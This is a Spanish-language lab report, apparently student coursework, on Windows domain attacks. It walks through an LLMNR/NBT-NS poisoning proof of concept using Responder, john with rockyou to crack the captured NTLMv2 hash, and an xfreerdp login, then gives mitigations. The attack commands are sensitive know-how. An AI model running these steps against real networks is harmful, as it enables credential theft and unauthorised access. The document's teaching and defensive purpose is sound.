vulnerabilidades anteriores que voy explotar es Rejetto HTTP File Server (HFS) 2.3.x, que es un servidor de archivos web.  Esta vulnerabilidad se explotará en la máquina Windows 10, con IP 192.168.1.135, la vulnerabilidad se usará para conseguir una penetración en el sistema.  Elegí esta vulnerabilidad porque quería que no fuera de red, entonces busque exploit para Windows en metasploit, para que la POC existiera, porque realmente Windows tiene muchas vulnerabilidades pero que sean explotables no tantas, me imagino que muchas serán de pago, bien por metasploit pro que sé que trae más vulnerabilidades o por Core Impact, que se dedican a crear sus propios exploits.  Buscando en Google encontré esto video:    Buscando más información sobre la vulnerabilidad:    Entonces simplemente descargo la versión correcta de la aplicación y exploto la vulnerabilidad con metasploit.  Ahora pasaré a hablas de las otras tres POC en su conjunto.  Lo que quería hacer es un ataque de red, entonces elegí el robo de credenciales de red, Envenenamiento LLMNR-NBT-NS, este ataque ya lo conocía de la clase de Bastionado.  Una vez realizo este ataque quería usar una vulnerabilidad que fuera los más reciente posible, entonces buscando en Google encontré el ataque de DFSCOERCE: <https://unaaldia.hispasec.com/2022/06/dfscoerce.html> .  Este ataque me permitirá conseguir todas las cuentas del dominio, con una complejidad interesante, no es simplemente ejecutar un script.  Una vez encontrado este ataque encontré también el de PetitPotam que es una vulnerabilidad que me permitirá conseguir el mismo objetivo que el anterior. 5.Pruebas de concepto POC En este aparatado ejecutaré y explicaré 4 POC, además de como mitigarlas. Robo de credenciales de red, Envenenamiento LLMNR-NBT-NS: El objetivo de este ataque será conseguir la cuenta de un usuario del dominio google.local.  Link-Local Multicast Name Resolution (LLMNR) y NetBios Name Service (NBT-NS) son protocolos utilizados por Microsoft Windows que sirven para identificar hosts y recursos compartidos a nivel local cuando el DNS no responde es decir que estamos buscando un recurso que no está en el DNS, como puede ser cuando escribimos mal una carpeta compartida.  Lo que haremos será hacernos pasar por el recurso compartido, y así conseguir que la víctima nos envié las credenciales.  Para esta caso vamos usar el usuario creado anteriormente de nombre Alesander y contraseña ‘abc123.’.  Para realizar el envenenamiento vamos usar la herramienta responder: <https://github.com/lgandx/Responder>  Usaremos este comando para descargarla:  git clone <https://github.com/lgandx/Responder> |



Ahora ejecutaremos responder con este comando:

sudo python3 Responder.py -I enp0s3 --lm

Con la opción -I indicamos la interfaz de red por la que va escuchar y con –lm forzará la degradación del hash LM para los OS Windows XP/2003 en adelante.



Ahora en el equipo cliente de Windows 10 intentaremos acceder a un recurso que no existe para acelerar el proceso:



Obteniendo el hash del usuario:



Consiguiendo el hash NTLMv2 del usuario.

Ahora usaremos john para hacer un ataque de diccionario al hash.

sudo john --wordlist=/usr/share/wordlists/rockyou.txt ./logs/SMB-NTLMv2-SSP-fe80::e304:6db9:65d8:7c6.txt

Usaré el log de responder en donde se guardan los hash, que está el directorio de instalación de responder/logs/.

La opción –wordlist indicará el diccionario que usaré.



Obteniendo la contraseña ‘abc123.’ .

Ahora para acceder al equipo cliente, usaremos el servicio de escritorio remoto antes habilitado.

Para hacer esto usaremos metasploit.

Antes de iniciar metasploit deberemos iniciar tanto la base de datos PostGreSQL como msfdb, lo haremos así:

#!/bin/bash

# Inicia PostgreSQL

sudo service postgresql start

# Inicia la base de datos de Metasploit

sudo msfdb init

# Inicia el servicio de base de datos de Metasploit

sudo msfdb start

# Inicia metasploit

sudo msfconsole



Comprobaremos con el auxiliar de metasploit que la máquina tiene el servicio de escritorio remoto habilitado, usando el siguiente auxiliar ‘auxiliary/scanner/rdp/rdp_scanner’ , por ultimo con set rhosts configure la IP de la máquina a la que queremos comprobar si tiene habilitado el escritorio remoto:



Podemos ver como lo detecta:



Ahora usaré freerdp para conectarme al escritorio remoto:

Iniciando en el escritorio remoto:

xfreerdp /f /u:ALesander /p:abc123. /v:192.168.1.70

Siendo /u el usuario y /p la contraseña y /v la IP de la máquina.



Consiguiendo el acceso:





### Defensa ->

El envenenamiento LLMNR-NBT-NS (también conocido como "LLMNR poisoning" o "NBNS spoofing") es una técnica de ataque en la que un atacante puede interceptar y manipular el tráfico de red en una red local, con el objetivo de obtener credenciales o información confidencial.

Ahora indicaré algunas medidas para protegerse de este tipos de ataques.

1. Deshabilitar LLMNR y NBT-NS en los sistemas de la red: LLMNR y NBT-NS son protocolos de resolución de nombres utilizados para resolver nombres de dispositivos en una red local. Sin embargo, estos protocolos pueden ser utilizados por los atacantes para envenenar la caché de nombres y realizar ataques de suplantación de identidad. Deshabilitar estos protocolos puede ayudar a prevenir este tipo de ataques.

2. Utilizar protocolos de red seguros: Utiliza protocolos de red seguros, como HTTPS, SSH o VPN, para proteger la información confidencial que se transmite en la red. Estos protocolos cifran los datos y hacen más difícil que un atacante pueda interceptarlos.

3. Utilizar autenticación fuerte: Es importante utilizar autenticación fuerte, como contraseñas seguras, autenticación multifactor (MFA), o autenticación basada en certificados, para proteger las cuentas de usuario y evitar que los atacantes puedan obtener credenciales.

4. Utilizar software de seguridad: Utilizar software de seguridad, como antivirus, firewalls y sistemas de detección de intrusiones (IDS), puede ayudar a detectar y prevenir ataques de envenenamiento LLMNR-NBT-NS.

5. Actualizar el software y firmware: Es importante mantener actualizado el software y firmware de los dispositivos de red y sistemas operativos para corregir vulnerabilidades conocidas y prevenir ataques.

6. Monitorear la red: Monitorear la red en busca de actividad inusual, como tráfico de red anómalo o dispositivos desconocidos en la red, puede ayudar a detectar posibles ataques antes de que puedan causar daño.

Ahora pasaremos en explicar cómo deshabilitar LLMNR y NBT-NS, lo haré en el controlador de dominio DC01, con IP 192.168.1.79:

El LLMNR:

Se podría hacer con un script de PowerShell pero habría que aplicarlo a cada equipo:

New-Item "HKLM:SOFTWAREPoliciesMicrosoftWindows NT" -Name DNSClient  -Force  
New-ItemProperty "HKLM:SOFTWAREPoliciesMicrosoftWindows NTDNSClient" -Name EnableMultiCast -Value 0 -PropertyType DWORD  -Force

O por GPO:

Primero vamos al administrador del servidor y a administración de directivas de grupo



Ahora iremos a Configuración del equipo > Plantillas administrativas -> Red -> Cliente DNS:

